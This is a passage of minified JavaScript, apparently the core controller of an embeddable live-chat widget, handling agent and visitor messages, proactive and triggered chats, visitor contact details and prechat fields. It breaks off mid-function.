n=i("7Eri"),s=i("uY6S"),$=i("GaOt"),o=($=i("kMwp")($),i("tnYR")),a=(i("FrMp"),i("DKRB")),r=i("1d4J"),l=i("WIhw"),c=i("zeuY"),h=i("URka"),d=i("rGQ6"),u=i("Av4d").hfc,p=i("qDZm"),g=i("W76V"),m=i("wJfz"),f=i("lfQ2"),v=i("HPGU"),C=i("bjDT"),b=i("uOOk"),E=i("S38b"),y=i("Ex1P"),M=i("LTOp"),S=(i("bCkD"),i("2m0K")),w=i("eVcO"),_=i("r69E"),T=i("uS4I"),A=(i("OgEi"),i("zWrr")),N=i("yCtS"),x=i("vQeZ"),I=i("rfko"),k=i("Ap+n"),R=i("v3Ub"),O=i("RRIH"),P=i("7hc+"),D=i("XcmO"),F=i("qwri"),V=i("EHwB"),B=i("k6wg"),L=i("6CIL"),U=i("UidL");QuickReplyModel=i("VwQt"),AgentPromptBubbleModel=i("g01J"),ActionSheetModel=i("F8LX"),FormModel=i("PrIo"),ChatAPI=i("cBcn"),ViewController=i("9vDC"),VisitorInfoAPI=i("F6e0"),ReactHandler=i("eShL");var j=i("cQpL"),q=n.extend({$el:$(".main-container"),CHECK_NOTIFICATION_THROTTLE_TIMEOUT:1e3,PAGE_HISTORY_LIMIT:10,ENUM:{ENGAGE_CHAT_METADATA:"engage_chat",TRIGGERED_CHAT_METADATA:"triggered_chat",CONVERSATION_ID_METADATA:"conversationId",VISITOR_ADDED_ATTACHMENT:"VisitorAddedAttachment",AGENT_ADDED_ATTACHMENT:"AgentAddedAttachment",AGENT_REQUESTED_VINFO:"AgentRequestedVisitorInfo",VISITOR_DECLINED_ADDINFO:"VisitorDeclinedAddInfo",AGENT_STARTED_TRANSLATING:"AgentStartedTransalting",AGENT_STOPPED_TRANSLATING:"AgentStoppedTranslating",VISITOR_INITIAL_PRECHAT_FIELDS:"VisitorInitialPrechatFields",VISITOR_UPDATED_PRECHAT_FIELDS:"VisitorUpdatedPrechatFields",AGENT_UPDATED_PRECHAT_FIELDS:"AgentUpdatedPrechatFields",BOT_QUICK_REPLY:"BotQuickReply",AGENT_AUTO_COMPLETE_INPUT:"AgentAutoCompleteInput",ACTION_SHEET:"ActionSheet",ACTION_SHEET_RESPONSE:"ActionSheet:Response",FORM:"Form",FORM_RESPONSE:"Form:Response",PRECHAT_FORM:"PrechatForm",PRECHAT_FORM_RESPONSE:"PrechatForm:Response",AGENT_TEXTAREA_PROMPT:"AgentTextareaPrompt",JABRA_RMA_FORM:"JabraRmaForm",JABRA_RMA_FORM_RESPONSE:"JabraRmaForm:Response",JABRA_RMA_FORM_SUBMISSION:"JabraRmaForm:Submission",LIVE:"production",STAGING:"staging",DEV:"development"},chatAPIEvents:{"connect:chat_api":"onChatAPIConnect","network:online":"onChatAPIOnline","network:offline":"onChatAPIOffline","not_exist:selected_department":"onIfSelectedDepartmentNotExist","accept:proactive_request":"onProactiveRequestAccept","accept:trigged_chat":"onTriggeredChatAccept","notification:VisitorSentMessage":"onVisitorMessage","notification:VisitorSentTranslatedMessage":"onVisitorSentTranslatedMessage","notification:AgentSentMessage":"onAgentMessage","notification:AgentSentTranslatedMessage":"onAgentSentTranslatedMessage","notification:AgentJoined":"onAgentJoined","notification:AgentIsTyping":"onAgentIsTyping","notification:Deactivated":"onDeactivated","notification:AgentLeft":"onAgentLeft","notification:AgentAvailability":"onAgentAvailability","notification:AgentAvailabilityInDepartment":"onAgentAvailabilityInDepartment","notification:ProfileBecameAvailable":"onProfileBecameAvailable","notification:ProfileBecameUnavailable":"onProfileBecameUnavailable","notification:SessionClosed":"onSessionClosed","notification:VisitorDepartmentChanged":"onVisitorDepartmentChanged","notification:AddedToQueue":"onAddedToQueue","notification:RemovedFromQueue":"onRemovedFromQueue","notification:VisitorNameUpdated":"onVisitorNameUpdated","notification:VisitorEmailUpdated":"onVisitorEmailUpdated","notification:VisitorPhoneUpdated":"onVisitorPhoneUpdated","notification:AgentStartedTranslating":"onAgentStartedTranslating","notification:AgentStoppedTranslating":"onAgentStoppedTranslating","resume_notification:AgentMessage":"onResumeAgentMessage","resume_notification:AgentTranslatedMessage":"onResumeAgentTranslatedMessage","resume_notification:AgentSentMessage":"onResumeAgentMessage","resume_notification:VisitorMessage":"onResumeVisitorMessage","resume_notification:VisitorTranslatedMessage":"onResumeVisitorTranslatedMessage","resume_notification:AgentJoined":"onResumeAgentJoined","resume_notification:VisitorBecameInactive":"onResumeVisitorBecameInactive","resume_notification:AgentLeft":"onResumeAgentLeft","resume_notification:VisitorMetadata":"onResumeVisitorMetadata","resume_notification:ChatStatus":"onResumeChatStatus","resume_notification:VisitorDepartmentChanged":"onResumeVisitorDepartmentChanged","resume_notification:AddedToQueue":"onResumeAddedToQueue","resume_notification:RemovedFromQueue":"onResumeRemovedFromQueue","resume_notification:StartedTranslating":"onResumeStartedTranslating","resume_notification:StoppedTranslating":"onResumeStoppedTranslating"},storeEvents:{"agentAvailabilityModel change:available":"onAgentAvailabilityChange","widgetModel change:available":"onProfileAvailabilityChange","messageCollection add":"onMessageAdd","messageCollection remove":"onMessageRemove","messageCollection reset":"onMessageReset","messageCollection change:isSeen":"onMessageIsSeenChange","triggeredChatCollection satisfied:condition":"onTriggeredChatConditionSatisfied","departmentCollection change:available change:busy":"onDepartmentAvailabilityChange","visitorModel change:accessToken":"onVisitorAccessTokenChange","visitorModel change:sessionToken":"onSessionTokenChange","visitorModel change:notificationReceivedCount":"onNotificationCountChange","visitorModel change:visitorId":"onVisitorIdChange"},_sdkLoadExcecutionDeferred:new $.Deferred,_widgetLoadDeferred:new $.Deferred,initialize:function(e){e||(e={}),this.throttledCheckNotification=s.throttle(this.checkNotification,this.CHECK_NOTIFICATION_THROTTLE_TIMEOUT),this.findElements(),this.createStores(),this.createControllers(),this.attachEvents()},create:function(e){return this._create(e)},findElements:function(){},attachEvents:function(){this.listenToStoreEvents(),this.listenToChatAPIEvents(),this.visitorInfoAPI.on("notification:CreateSession",this.onInfoCreateSession,this)},listenToChatAPIEvents:function(){var e=this;s.each(this.chatAPIEvents,(function(t,i){e.chatAPI.on(i,e[t],e)}))},listenToStoreEvents:function(){var e=this;s.each(this.storeEvents,(function(t,i){var n=i.split(" "),s=n[0],o=n.slice(1).join(" ");e[s].on(o,e[t],e)}))},createStores:function(){this.configModel=new g,this.pageModel=new f,this.geoModel=new v,this.featureModel=new C,this.stateModel=new y,this.visitorModel=new b,this.currentConversationModel=new w,this.attachmentModel=new _,this.routingModel=new A,this.triggeredChatModel=new N,this.appCollection=new k,this.departmentCollection=new V,this.agentAvailabilityModel=new M(void 0,{chatController:this}),this.proactiveRequestModel=new S(void 0,{agentAvailabilityModel:this.agentAvailabilityModel}),this.quickReplyModel=new QuickReplyModel,this.agentPromptBubbleModel=new AgentPromptBubbleModel,this.actionSheetModel=new ActionSheetModel,this.formModel=new FormModel,this.triggeredChatCollection=new D(void 0,{pageModel:this.pageModel,visitorModel:this.visitorModel}),this.customFieldCollection=new F,this.prechatFieldCollection=new L,this.widgetModel=new E(void 0,{routingModel:this.routingModel,departmentCollection:this.departmentCollection}),this.pingModel=new m(void 0,{chatController:this,configModel:this.configModel,pageModel:this.pageModel,widgetModel:this.widgetModel,geoModel:this.geoModel,featureModel:this.featureModel,visitorModel:this.visitorModel,routingModel:this.routingModel,appCollection:this.appCollection,triggeredChatCollection:this.triggeredChatCollection,customFieldCollection:this.customFieldCollection,departmentCollection:this.departmentCollection,prechatFieldCollection:this.prechatFieldCollection}),this.messageCollection=new O(void 0,{widgetModel:this.widgetModel,visitorModel:this.visitorModel}),this.allAgentCollection=new R(void 0,{}),this.chattingAgentCollection=new R(void 0,{allAgentCollection:this.allAgentCollection}),this.departmentAgentAvailabilityCollection=new B,this.autcompleteOptionCollection=new U,this.visitorInfoPropertiesModel=new T(void 0,{configModel:this.configModel,pageModel:this.pageModel,widgetModel:this.widgetModel,geoModel:this.geoModel,pingModel:this.pingModel,visitorModel:this.visitorModel,proactiveRequestModel:this.proactiveRequestModel,chattingAgentCollection:this.chattingAgentCollection}),this.integrationInfoCollection=new P(void 0,{widgetModel:this.widgetModel,visitorModel:this.visitorModel}),this.visitorPageHistoryModel=new x,c.emit("created_stores",this)},createControllers:function(){var e=this;this.chatAPI=new ChatAPI({chatController:this,configModel:this.configModel,visitorModel:this.visitorModel,pageModel:this.pageModel,pingModel:this.pingModel,widgetModel:this.widgetModel,proactiveRequestModel:this.proactiveRequestModel,currentConversationModel:this.currentConversationModel,routingModel:this.routingModel,departmentCollection:this.departmentCollection,visitorInfoPropertiesModel:this.visitorInfoPropertiesModel,triggeredChatModel:this.triggeredChatModel,visitorPageHistoryModel:this.visitorPageHistoryModel,stateModel:this.stateModel}),this.visitorInfoAPI=new VisitorInfoAPI({chatController:this,configModel:this.configModel,featureModel:this.featureModel,visitorModel:this.visitorModel,pageModel:this.pageModel,pingModel:this.pingModel,routingModel:this.routingModel,departmentCollection:this.departmentCollection,propertiesGetter:function(){return e.visitorInfoPropertiesModel.getProperties()}}),this.viewController=new ViewController({$el:this.$el,configModel:this.configModel,visitorModel:this.visitorModel,pageModel:this.pageModel,pingModel:this.pingModel,widgetModel:this.widgetModel,geoModel:this.geoModel,featureModel:this.featureModel,stateModel:this.stateModel,agentAvailabilityModel:this.agentAvailabilityModel,proactiveRequestModel:this.proactiveRequestModel,currentConversationModel:this.currentConversationModel,attachmentModel:this.attachmentModel,visitorInfoPropertiesModel:this.visitorInfoPropertiesModel,routingModel:this.routingModel,triggeredChatModel:this.triggeredChatModel,quickReplyModel:this.quickReplyModel,agentPromptBubbleModel:this.agentPromptBubbleModel,actionSheetModel:this.actionSheetModel,formModel:this.formModel,appCollection:this.appCollection,messageCollection:this.messageCollection,allAgentCollection:this.allAgentCollection,chattingAgentCollection:this.chattingAgentCollection,integrationInfoCollection:this.integrationInfoCollection,departmentCollection:this.departmentCollection,prechatFieldCollection:this.prechatFieldCollection,autcompleteOptionCollection:this.autcompleteOptionCollection,chatController:this,chatAPI:this.chatAPI,visitorPageHistoryModel:this.visitorPageHistoryModel})},_create:function(e){var t,i=this;return i.createJsSdkTracker(e).then((function(){return i.setConfig(e)})).then((function(){return i.pageModel.fetchOnce().then((function(){i.processVisitorHistory()}))})).then((function(){return i.visitorModel.restoreFromStorage()})).then((function(){return i.ping()})).then((function(){return i.pageModel.landedNow(),i.agentAvailabilityModel.check()})).then((function(){return i.processVisitor()})).then((function(){return(t=[]).push(i.viewController.renderViews()),t.push(i.connectToVisitorInfoServer()),$.when.apply($,t)})).then((function(){i.triggeredChatCollection.evaluate(),i._widgetLoadDeferred.resolve()})).fail((function(e){i.isErrorDueToVisitorBan(e)?(i.visitorModel.set({isBanned:!0}),i.connectToVisitorInfoServer().then((function(){i._widgetLoadDeferred.reject()}))):i._widgetLoadDeferred.reject()}))},isErrorDueToVisitorBan:function(e){return e&&e.responseJSON&&e.responseJSON.status&&"ERR_VISITOR_BANNED"===e.responseJSON.status.code},setConfig:function(e){return this.configModel.set(e),$.Deferred().resolve(this.configModel).promise()},createJsSdkTracker:function(e){var t=s.get(e,"EMBED_TOKEN");return t&&(this.jsSdkTracker=new d(t,{chatController:this})),$.Deferred().resolve().promise()},getSDKLoadExcecutionDeferred:function(){return this._sdkLoadExcecutionDeferred.promise()},getWidgetLoadDeferred:function(){return this._widgetLoadDeferred.promise()},resolveOnLoadExcecutionDeferred:function(){return this._sdkLoadExcecutionDeferred.resolve()},processVisitorHistory:function(){var e=this,t=e.pageModel.toJSON();e.visitorPageHistoryModel.setupVisitorHistory().then((function(){e.visitorPageHistoryModel.addPage(t),e.visitorPageHistoryModel.saveToStorage()}))},processAvailabilityChange:function(){var e=this.agentAvailabilityModel.isAvailable();e||(this.proactiveRequestModel.validate(),this.dropTriggeredChat()),p.emit("change:agents_availability",e)},processVisitor:function(){var e,t=this;return t.visitorModel.setup().then((function(){return t.visitorModel.processPostPingCall()})).then((function(){return t.proactiveRequestModel.restoreFromStorage()})).then((function(){return t.proactiveRequestModel.validate()})).then((function(i){return e=i,t.visitorModel.validate()})).then((function(i){var n=$.Deferred();return t.visitorModel.activeNow(),i?t.visitorModel.isChatting()||t.visitorModel.isWaitingForAgent()?(t.agentAvailabilityModel.startCheckPoll(),n=$.when(t.chatAPI.Session())):(e&&t.addProactiveMessage(),t.agentAvailabilityModel.startCheckPoll(),n.resolve()):(t.agentAvailabilityModel.startCheckPoll(),n.resolve()),n.promise()}))},connect:function(){return $.when(this.chatAPI.connectWithExistingSessionToken(),this.visitorInfoAPI.Session())},connectToVisitorInfoServer:function(){var e,t=this;return t.visitorInfoPropertiesModel.restoreFromStorage().then((function(){var i=$.Deferred();return e=t.visitorInfoPropertiesModel.getProperties(),t.visitorInfoAPI.Session().then((function(n){n.isNew?(t.visitorInfoPropertiesModel.clear({postToServer:!1}),t.visitorInfoPropertiesModel.set(e,{postToServer:!1}),o.info("Created new VisitorInfo session and setted following properties to the session: ",e)):(t.visitorInfoPropertiesModel.loadProperties(),o.info("Existing VisitorInfo session resumed. So just loaded the properties.")),t.visitorInfoPropertiesModel.throttledActiveNow(),i.resolve(n)})).fail((function(e){"object"==typeof e&&"using_visitor_count"===e.type?i.resolve():i.reject(e)})),i.promise()}))},addProactiveMessage:function(){var e=this.proactiveRequestModel.get("agent_id"),t=this.allAgentCollection.get(e),i=a.s4();this.messageCollection.add({id:i,messageId:i,by:"agent",agentId:this.proactiveRequestModel.get("agent_id"),name:this.proactiveRequestModel.get("agent_name"),messageType:"",text:this.proactiveRequestModel.get("text"),sentAt:this.proactiveRequestModel.get("created_at")||(new Date).getTime(),agentModel:t})},addTriggeredChatMessage:function(){this.triggeredChatModel.get("isMessageAdded")||(this.messageCollection.add({id:a.s4(),by:"agent",agentId:"triggered_chat",name:"System",messageType:"",text:this.triggeredChatModel.get("processedMessage"),sentAt:(new Date).getTime()}),this.triggeredChatModel.set("isMessageAdded",!0))},checkNotification:function(){this.stateModel.set("notification",this.messageCollection.where({isSeen:!1}).length)},doEndOperation:function(){var e=this;this.stateModel.set({form:"conversation",chat_again_banner:!0}),this.stateModel.unset("dialog_box"),this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Chat has been deactivated")&&p.emit("end:chat"),this.proactiveRequestModel.resetProactiveRequest(),this.quickReplyModel.dropQuickReply(),this.agentPromptBubbleModel.dropAgentPromptBubble(),this.actionSheetModel.dropActionSheet(),this.stateModel.unset("viewOnTopOfConversation"),this.stateModel.unset("isVisitorDetailsRequested"),this.visitorModel.set("lastChatAt",(new Date).getTime()),this.dropTriggeredChat(),this.viewController.markAllAsSeen(),this.attachmentModel.isUploading()&&this.attachmentModel.cancelUpload(),this.agentAvailabilityModel.check(),this.viewController.checkForAgentRating().then((function(t){t||e.viewController.checkForEmailSubscription().then((function(t){t||e.viewController.idleCollapse("Chat ended")}))}))},leaveAllAgents:function(e){e||(e={});var t,i=this;this.chattingAgentCollection.each((function(n){t=n.get("agent_id"),i.leaveAgent(t,e)}))},leaveAgent:function(e,t){t||(t={}),"boolean"==typeof t.addLeftMessage||(t.addLeftMessage=!0);var i=this.chattingAgentCollection.get(e);if(i){if(t.addLeftMessage&&this.visitorModel.isChatting()){var n=i.getAgentName();this.messageCollection.addSystemMessage({agentId:i.get("agent_id"),name:n,text:n+" "+this.widgetModel.i18next.t("label.agentLeftConversation"),sentAt:(new Date).getTime(),isSeen:!0,leftAgentModel:i})}this.chattingAgentCollection.remove(i),p.emit("leave:agent",{agent:i.toJSON()})}},processTranslatedMessage:function(e){var t=e.original_message_id,i=l.toHTML(e.text),n=e.source_lang,s=e.destination_lang,o=e.timestamp&&1e3*e.timestamp||(new Date).getTime(),a=this.messageCollection.findWhere({messageId:t});a&&a.set({translatedText:i,translatedAt:o,hasTranslatedText:!0,sourceLangCode:n,destinationLangCode:s}),this.addAgentStartedTranslatingMessage()},addAgentStartedTranslatingMessage:function(e){e||(e={}),this.messageCollection.hasOneTranslatingMessage||(this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"translation-status",messageType:this.ENUM.AGENT_STARTED_TRANSLATING,sourceLangCode:e.source_lang,destinationLangCode:e.destination_lang,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0}),this.messageCollection.hasOneTranslatingMessage=!0)},ping:function(){return this.pingModel.fetch()},setItem:function(e,t){return u("chat.set.storage",e,t)},getItem:function(e){return u("chat.get.storage",e)},removeItem:function(e){return u("chat.remove.storage",e)},getGlobal:function(e){return u("chat.get.global",e)},setGlobal:function(e,t){return u("chat.set.global",e,t)},openTab:function(e){return u("chat.action.window.open_tab",e)},executeFunction:function(e){var t=this;return{with:function(i){return u("chat.action.execute.function_string",t.stringifyFunction(e,i))}}},stringifyFunction:function(e,t){var i,n=typeof e;return"function"===n||"string"===n||(e=function(){}),i="("+e+")(done)",i=(i=s.template(i)(t)).replace(/"<!/g,"").replace(/!>"/g,"")},parentAjax:function(e){var t=$.Deferred();return this.executeFunction((function(e){$.ajax("<!<%= JSON.stringify(ajaxOptions) %>!>").then((function(t){e(void 0,t)})).fail((function(t,i,n){e({type:"ajax_failed",jqXHR:t,textStatus:i,errorThrown:n})}))})).with({ajaxOptions:e}).then((function(e,i){e?t.reject(e.jqXHR,e.textStatus,e.errorThrown):t.resolve(i)})),t.promise()},setVisitorInfo:function(e){var t,i=this,n={type:"invalid_fields",message:"Invalid fields",fields:[]},s=!0,o=(this.visitorModel.get("name"),this.visitorModel.get("email")),a=this.visitorModel.get("phoneNumber"),r=e.name,l=e.email,c=e.phoneNumber,d="string"===typeof r,u="string"===typeof l,p="string"===typeof c,g={},m=!1;return d&&(r=r.trim(),g.name=r),u&&(l=l.trim(),g.email=l),p&&(c=c.trim(),g.phoneNumber=c),d&&r&&!h.visitorName(r).isValid&&(n.fields.push("name"),s=!1),u&&l&&!h.email(l).isValid&&(n.fields.push("email"),s=!1),p&&c&&!h.phoneNumber(c).isValid&&(n.fields.push("phoneNumber"),s=!1),s?(u&&void 0!==o&&o!==l&&(m=!0),p&&void 0!==a&&a!==c&&(m=!0),t=(m?this.killVisitor().then((function(){i.visitorModel.set(g)})):this.setVisitorInfoRetainingSession(g)).then((function(){return $.Deferred().resolve(e).promise()}))):t=$.Deferred().reject(n),t.promise()},getVisitorInfo:function(){var e=$.Deferred(),t={},i=this.visitorModel.get("name"),n=this.visitorModel.get("email"),s=this.visitorModel.get("phoneNumber");return i&&(t.name=i),n&&(t.email=n),s&&(t.phoneNumber=s),e.resolve(t),e.promise()},unsetVisitor:function(){return this.killVisitor()},setName:function(e){var t=this,i=$.Deferred(),n=this.visitorModel.get("name")||"";return"string"==typeof e&&n!==e?(i=this.chatAPI.isConnected()?this.chatAPI.setName(e):$.Deferred().resolve()).then((function(){t.visitorModel.set("name",e)})):i=$.Deferred().resolve(),i.promise()},killVisitor:function(){var e=this,t=$.Deferred(),i=this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent();return(i?e.chatAPI.endChat():$.Deferred().resolve().promise()).then((function(){return e.chatAPI.closeSession().always((function(){i&&e.doEndOperation(),e.visitorModel.resetVisitor(),t.resolve()}))})),t.promise()},setVisitorInfoRetainingSession:function(e){var t=this;return this.setName(e.name).then((function(){return t.setEmailRetainingSession(e.email)})).then((function(){return t.setPhoneNumberRetainingSession(e.phoneNumber)})).then((function(){return $.Deferred().resolve(e).promise()}))},setEmailRetainingSession:function(e){var t=this,i=$.Deferred(),n=this.visitorModel.get("email")||"";return"string"==typeof e&&n!==e?(i=this.chatAPI.isConnected()?this.chatAPI.setEmail(e):$.Deferred().resolve()).then((function(){t.visitorModel.set("email",e)})):i=$.Deferred().resolve(),i.promise()},setPhoneNumberRetainingSession:function(e){var t=this,i=$.Deferred(),n=this.visitorModel.get("phoneNumber")||"";return"string"==typeof e&&n!==e?(i=this.chatAPI.isConnected()?this.chatAPI.setPhone(e):$.Deferred().resolve()).then((function(){t.visitorModel.set("phoneNumber",e)})):i=$.Deferred().resolve(),i.promise()},setPrechatFieldValues:function(e){var t,i,n=[];return s.isObject(e)||(e={}),this.prechatFieldCollection.each((function(o){t=o.get("fieldId"),i=e[t],i=s.isArray(i)?i:[],n.push({prechatField:o,values:i})})),this.visitorModel.setPrechatFieldValues(n),$.Deferred().resolve(this.visitorModel.getPlainPrechatFieldValues()).promise()},getPrechatFieldValues:function(){return $.Deferred().resolve(this.visitorModel.getPlainPrechatFieldValues()).promise()},unsetPrechatFieldValues:function(e){return $.Deferred().resolve(this.visitorModel.unsetPrechatFieldValues(e)).promise()},setCustomFields:function(){return this.visitorInfoPropertiesModel.setCustomFields.apply(this.visitorInfoPropertiesModel,arguments)},getCustomField:function(){return this.visitorInfoPropertiesModel.getCustomField.apply(this.visitorInfoPropertiesModel,arguments)},unsetCustomFields:function(){return this.visitorInfoPropertiesModel.unsetCustomFields.apply(this.visitorInfoPropertiesModel,arguments)},setDepartmentBy:function(e){return this.departmentCollection.selectBy(e)},getSelectedDepartment:function(){return this.departmentCollection.getSelected()},setDepartmentByIfInactive:function(e){return this.departmentCollection.selectByIfVisitorInactive(e)},setTriggeredChatById:function(e){var t=this.triggeredChatCollection.get(e);t&&this.setTriggeredChat(t)},setTriggeredChat:function(e){var t=this;this.viewController.getRenderDeferred().then((function(){var i=e.get("departmentModel");t.viewController.isWidgetOnMobileNonResponsiveWebsite()||t.visitorModel.isPassive()&&i.isAvailable()&&"pending"!==t.proactiveRequestModel.get("status")&&"collapsed"===t.stateModel.get("chatbox")&&(t.stateModel.get("isTriggeredChatReplyAreaFocused")||t._setTriggeredChat(e))}))},_setTriggeredChat:function(e){var t=this,i="";e.fetchActiveAgents().then((function(){"collapsed"===t.stateModel.get("chatbox")&&(i='Triggered Chat with name "'+e.get("name")+'" got satisfied and activated.',o.info(i),t.triggeredChatModel.set(e.toJSON()),t.triggeredChatModel.setStatus(t.triggeredChatModel.STATUS.PENDING,i),t.triggeredChatModel.get("mute")||t.viewController.playNotify2(),t.viewController.startTitleBlinkIfUserNotSeeing("New message"),p.emit("activate:triggered_chat",e.toJSON()))}))},dropTriggeredChat:function(){var e,t;this.triggeredChatModel.get("name")&&(e=this.triggeredChatModel.get("name"),t=this.triggeredChatModel.toJSON(),this.triggeredChatModel.clear(),o.log('Triggered chat of name "'+e+'" got dropped.'),p.emit("drop:triggered_chat",t))},enableTriggeredChat:function(){this.visitorModel.set("isTriggeredChatEnabled",!0)},disableTriggeredChat:function(){this.visitorModel.set("isTriggeredChatEnabled",!1)},setDummyTriggeredChat:function(){var e=this.departmentCollection.getSelected();return this.triggeredChatModel.set({_id:"dummy_triggered_chat_id",name:"Dummy Triggered Chat Name",departmentChoice:e&&e.get("_id"),status:this.visitorModel.get("state")})},setProactiveRequest:function(e){var t=this;this.proactiveRequestModel.set({agent_id:e.chatAgentId,text:e.text||"Hi! How can I help you today?",created_at:e.createdAt||(new Date).getTime(),status:"fetching",isClosed:!1,addedToChatSession:!1}),this.proactiveRequestModel.validate().then((function(e){e&&t.proactiveRequestModel.fetchAgentDetailsOnce().then((function(){t.visitorModel.set({lastEngagedBy:t.proactiveRequestModel.get("agent_id"),lastEngagedAt:t.proactiveRequestModel.get("created_at")}),t.proactiveRequestModel.set("status","pending"),t.dropTriggeredChat(),t.addProactiveMessage(),t.stateModel.unset("chat_again_banner"),t.viewController.playNotify2(),t.viewController.startTitleBlinkIfUserNotSeeing("New message from "+t.proactiveRequestModel.get("agent_name")),p.emit("received:proactive_message",{agentChatId:t.proactiveRequestModel.get("agent_id"),agentName:t.proactiveRequestModel.get("agent_name"),text:t.proactiveRequestModel.get("text")})}))}))},getActiveProactiveRequest:function(){},dropActiveProactiveRequest:function(){this.proactiveRequestModel.resetProactiveRequest()},setProactiveRequestDropTimeout:function(e){return this.proactiveRequestModel.setDropTimeout(e)},setIosDeviceToken:function(e){return this.stateModel.set("isIosSdk",!0),this.stateModel.set("iosDeviceToken",e),this._updateDeviceTokenIfConnected()},setAndroidDeviceToken:function(e){return this.stateModel.set("isAndroidSdk",!0),this.stateModel.set("androidDeviceToken",e),this._updateDeviceTokenIfConnected()},setSessionActiveStatus:function(e){return this._setSessionActiveStatusIfConnected(e)},_updateDeviceTokenIfConnected:function(){return this.chatAPI.isConnected()?this.chatAPI.setAsMobileSdkSession():$.Deferred().resolve().promise()},_setSessionActiveStatusIfConnected:function(e){return this.chatAPI.isConnected()?this.chatAPI.setSessionActiveStatus(e):$.Deferred().resolve().promise()},onAgentAvailabilityChange:function(){this.processAvailabilityChange()},onProfileAvailabilityChange:function(){this.processAvailabilityChange()},onMessageAdd:function(){this.throttledCheckNotification()},onMessageRemove:function(){this.throttledCheckNotification()},onMessageReset:function(){this.throttledCheckNotification()},onMessageIsSeenChange:function(){this.throttledCheckNotification()},onTriggeredChatConditionSatisfied:function(e){this.setTriggeredChat(e)},onDepartmentAvailabilityChange:function(e){var t;this.triggeredChatModel&&(t=this.triggeredChatModel.get("departmentModel"))&&t.get("_id")==e.get("_id")&&(t.isAvailable()||this.dropTriggeredChat())},onVisitorAccessTokenChange:function(){p.emit("visitor:change:access_token",this.visitorModel.get("accessToken"))},onSessionTokenChange:function(){p.emit("visitor:change:session_token",this.visitorModel.get("sessionToken"))},onNotificationCountChange:function(){p.emit("visitor:change:notification_count",this.visitorModel.get("notificationReceivedCount"))},onVisitorIdChange:function(){},onChatAPIConnect:function(){},onChatAPIOnline:function(){this.stateModel.set("network","online")},onChatAPIOffline:function(){this.stateModel.set("network","offline")},onIfSelectedDepartmentNotExist:function(){this.visitorModel.unset("departmentChatId")},onProactiveRequestAccept:function(){o.log('Proactive request accepted. So changing department to "default" department.'),this.departmentCollection.selectDefaultDepartment()},onTriggeredChatAccept:function(e){var t=e.get("departmentModel");o.log('Triggered chat accepted. So changing department to "'+t.get("name")+'" department.'),this.departmentCollection.select(t)},onVisitorMessage:function(e){var t;switch(e.message_type){case"":case void 0:this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0});break;case this.ENUM.VISITOR_ADDED_ATTACHMENT:this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,parsedText:r.parseSafe(e.text),messageType:e.message_type,isSent:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:!0});break;case this.ENUM.ACTION_SHEET_RESPONSE:this.actionSheetModel.dropActionSheet();break;case this.ENUM.FORM_RESPONSE:this.formModel.dropForm();break;case this.ENUM.PRECHAT_FORM_RESPONSE:this.viewController.expandAndShowConversationForm();break;case this.ENUM.VISITOR_INITIAL_PRECHAT_FIELDS:case this.ENUM.VISITOR_UPDATED_PRECHAT_FIELDS:t=r.parseSafe(e.text),this.setPrechatFieldValues(t);break;case this.ENUM.JABRA_RMA_FORM_RESPONSE:case this.ENUM.JABRA_RMA_FORM_SUBMISSION:var i=r.parseSafe(e.text),n=this.messageCollection.findWhere({messageId:i.requestId});this.messageCollection.remove(n);var s=new I({data:i});s.set("readOnly",!0),message=this.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"visitor",text:e.text,messageType:e.message_type,isSent:!0,isSeen:!0,sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),specialModel:s})}!0===this.stateModel.get("chat_again_banner")&&this.stateModel.unset("chat_again_banner")},onVisitorSentTranslatedMessage:function(e){this.processTranslatedMessage(e)},onAgentMessage:function(e){var t,i,n,o,l,c,h,d=this,u=this.chattingAgentCollection.get(e.agent_id);function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};u.stoppedTyping(),d.visitorModel.set("lastChatWith",u.get("agent_id")),h=d.messageCollection.add({id:a.s4(),messageId:e.message_id,by:"agent",agentId:e.agent_id,name:e.agent_name,messageType:e.message_type,text:e.text,parsedText:r.parseSafe(e.text,{skipErrorLog:!0}),sentAt:e.timestamp&&1e3*e.timestamp||(new Date).getTime(),isSeen:d.viewController.isUserSeeingConversationForm(),agentModel:u,specialModel:t.specialModel}),d.viewController.expandAndShowConversationForm(),d.viewController.updateNewMessageFloatingButtonVisibility(h),d.viewController.playNotify1()}switch(e.message_type){case"":case this.ENUM.AGENT_ADDED_ATTACHMENT:p();break;case this.ENUM.AGENT_AUTO_COMPLETE_INPUT:p(),n=h.get("parsedText"),n=s.extend({},n,{type:"autocomplete-input",agentId:e.agent_id,agentModel:u,messageModel:h}),this.agentPromptBubbleModel.setAgentPromptBubble(n),this.stateModel.set("isAgentPromptValid",!0),this.autcompleteOptionCollection.clear();break;case this.ENUM.AGENT_TEXTAREA_PROMPT:p(),n=h.get("parsedText"),n=s.extend({},n,{type:"textarea-prompt",agentId:e.agent_id,agentModel:u,messageModel:h}),this.agentPromptBubbleModel.setAgentPromptBubble(n),this.stateModel.set("isAgentPromptValid",!0);break;case this.ENUM.AGENT_UPDATED_PRECHAT_FIELDS:t=r.parseSafe(e.text),this.setPrechatFieldValues(t);break;case this.ENUM.AGENT_REQUESTED_VINFO:this.stateModel.set({viewOnTopOfConversation:"request_info",isVisitorDetailsRequested:!0});break;case this.ENUM.BOT_QUICK_REPLY:i=r.parseSafe(e.text),s.isEmpty(i)||(u.stoppedTyping(),this.quickReplyModel.setQuickReply(i));break;case this.ENUM.ACTION_SHEET:o=r.parseSafe(e.text),s.isEmpty(o)||(u.stoppedTyping(),o.type="conversation_thread_sheet",this.actionSheetModel.setActionSheet(o));break;case this.ENUM.FORM:l=r.parseSafe(e.text),s.isEmpty(l)||(u.stoppedTyping(),l.type="full_form",this.formModel.setForm(l));break;case 